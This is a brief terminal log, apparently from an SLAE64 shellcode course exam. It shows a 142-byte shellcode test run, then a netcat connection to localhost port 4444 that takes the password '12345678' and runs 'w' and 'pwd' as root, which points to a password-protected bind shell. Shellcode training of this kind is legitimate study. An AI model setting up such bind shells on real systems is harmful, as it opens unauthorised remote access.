 SLAE64> ./shellcode
ShellCode Lenght: 142
SLAE64>
SLAE64> nc localhost 4444
Passwd: 12345678
w
 20:40:06 up  1:06,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               19:38    1:06m 19.52s 19.52s /usr/lib/xorg/Xorg :0 -s
/:0 -nolisten tcp vt7 -novtswitch
pwd
/root/SLAE64/Exam/Assignment01